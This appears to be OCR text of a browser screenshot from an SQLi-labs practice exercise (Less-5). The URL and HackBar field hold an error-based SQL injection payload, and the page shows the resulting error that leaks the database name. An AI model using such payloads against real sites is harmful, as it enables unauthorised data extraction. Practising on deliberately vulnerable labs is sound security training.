 不安全 | sqlilabs.njhack.xyz/Less-5/?id=1%27%20A...
H
共享
Welcome Dhakkan
Duplicate entry 'security1' for key ''
S
DevTools - sqlilabs.njhack.xyz/Less-5/?id=1%27%20AND%20(select%201%20from%20(select%20count(*),concat((select%20database()),floor(rand()*2))a%20fr...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-5?id=1' AND (select 1 from (select count(*),concat((select database()),floor(rand()*2))a from
information_schema.columns group by a)b) --+